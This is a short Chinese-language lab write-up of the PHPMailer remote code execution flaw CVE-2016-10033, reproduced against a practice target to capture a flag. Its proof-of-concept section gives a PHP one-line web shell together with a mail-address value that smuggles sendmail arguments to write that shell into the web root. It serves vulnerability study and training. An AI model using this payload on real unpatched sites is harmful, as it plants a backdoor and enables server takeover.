PHPMailer 远程命令执行漏洞 Writeup

漏洞概述

1.漏洞简介

PHPMailer 小于5.2.18的版本存在远程代码执行漏洞。成功利用该漏洞后,攻击者可以远程任意代码执行。许多知名的 CMS 例如 Wordpress 等都是使用这个组件来发送邮件,影响不可忽视。

2.漏洞影响

漏洞触发条件:

PHP 没有开启 safe_mode(默认)

攻击者需要知道 Web 服务部署的路径,成功利用该漏洞后,攻击者可以远程任意代码执行。

漏洞编号 CVE-2016-10033

扩展阅读:

PHPMailer 代码执行漏洞(CVE-2016-10033)分析

PHPMailer远程命令执行漏洞分析

靶场复现

- PHPmailer

网站URL:http://whalwl.site:8038/

提示:flag在服务器系统根目录下,文件名为flag



POC:

收件人:<?php @eval($_POST[a]);?>

收信箱: aaa( -X/var/www/html/shell.php -OQueueDirectory=/tmp )@123.com

虽然提示'发送错误 ',其实一句话木马已经写入成功。

shell地址:

http://whalwl.site:8038/shell.php

本文来自博客园,作者:jzking121,转载请注明原文链接:https://www.cnblogs.com/jzking121/p/15143274.html